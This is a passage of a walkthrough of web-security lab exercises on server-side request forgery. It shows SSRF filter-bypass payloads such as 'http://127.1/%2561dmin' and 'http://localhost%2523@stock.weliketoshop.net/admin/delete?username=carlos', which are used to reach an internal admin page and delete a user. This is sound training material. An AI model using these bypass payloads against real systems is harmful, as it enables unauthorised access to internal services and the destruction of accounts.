
http://localhost

3.2 req blocked

We will find that the request is blocked. Now, we have to try replacing the localhost with the following:

  • 127.0.0.1
  • 2130706433 (Decimal Format)
  • 017700000001 (Octal Format)
  • 127.1

Also, we can URL encode or double URL encode the characters to bypass the blocked characters/words.
Finally the following payload worked:


http://127.1/%2561dmin

where we double URL encoded ‘a’ to %2561. Let’s send the request in Repeater.

3.3 bypassed blacklist

We can see that we have successfully bypassed the blacklist. Now we just need to delete the user carlos. So, we can use the following URL to delete the user carlos:


http://127.1/%2561dmin/delete?username=carlos

3.4 deleted user

We can confirm that the user carlos is successfully deleted from the website. Hence, the lab is solved.
 

Lab-4 SSRF with whitelist-based input filter

Some web applications only allow users to provide a fixed set of values which are allowed by the server with the help of a whitelist which is far better than a blacklist. This filter will check that the value which is allowed in the whitelist is available at the beginning or in the middle of the request. But there are some methods to bypass this whitelist as well which we will explore in this lab.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

4.1 check stock

Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.


http://localhost

4.2 req blobked


We will find that the request is blocked because the server might be checking our provided input against a whitelist. Now we have to replace it with something which must contain the predefined URL as follows:

http://localhost@stock.weliketoshop.net/

This URL has credentials embedded into it using the ‘@’ symbol.

4.3 connot connect


We can see that now the request is accepted as we got an error saying ‘Could not connect to external stock check service’. Now we have to somehow include a ‘#’ symbol so that the part after # will be considered as a URL fragment. We can simply add ‘#’ just before the ‘@’. Let’s send the request to confirm.

4.4 again got error


We will find that the request is not accepted this time. So, we have to try URL encoding the ‘#’ symbol to obfuscate. This time as well the request is not accepted. Finally, we have to try double URL encoding the ‘#’ symbol to obfuscate. Let’s send this request.

4.5 got admin page

Finally, we can see that the request is accepted and the /admin URL mentioned in the response. We can mention the admin webpage as follows:

http://localhost%2523@stock.weliketoshop.net/admin


We will find the URL to delete user carlos which we can simply insert as follows:

http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos

4.6 deleted user

We will find that the user is successfully deleted and the lab is solved.
 

Lab-5 SSRF with filter bypass via open redirection vulnerability

At times, filter-based defenses can be circumvented by capitalizing on an open redirection vulnerability. Consider the scenario where the user-inputted URL undergoes rigorous validation to forestall any malicious manipulation of the SSRF functionality. Nonetheless, within the permitted application URLs, there exists an open redirection vulnerability. Let’s understand how to identify Open redirect vulnerability and exploit SSRF vulnerability.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

5.1 checkstock

Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.

